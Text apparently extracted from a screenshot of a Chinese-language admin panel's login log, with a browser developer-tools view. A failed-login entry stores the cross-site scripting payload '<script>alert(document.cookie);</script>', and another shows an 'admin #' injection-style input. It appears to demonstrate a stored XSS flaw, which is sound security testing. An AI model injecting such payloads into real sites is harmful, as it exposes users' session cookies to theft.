 21 admin 2014-11-11 18:56:37 10.10.10.1 后台登录 成功
留言评论
20 admin 2014-11-11 18:46:18 10.10.10.1 后台登录 成功
留言管理
19 2014-11-11 18:44:02 10.10.10.1 登录失败 失败 user=
评论管理
18 2014-11-11 18:42:27 10.10.10.1 登录失败 失败 user=
投票管理
17 admin 2014-11-11 18:40:56 10.10.10.1 后台登录 成功
投票管理
16 2014-11-11 18:40:50 10.10.10.1 登录失败 失败 user=<>
添加投票
15 admin 2014-11-03 13:20:26 10.10.10.1 登录失败 失败 user=admin #
数据管理
Elements Network Sources Timeline Profiles Resources Audits Console Cookies
<tr style="background-color: rgb(245, 245, 245);">
<td align="center">19</td>
<td align="center" style="padding-left:10px;"></td>
<td align="center">2014-11-11 18:44:02</td>
<td align="center">10.10.10.1</td>
<td align="center">登录失败</td>
<td align="left">
"失败 user="
<script>alert(document.cookie);</script>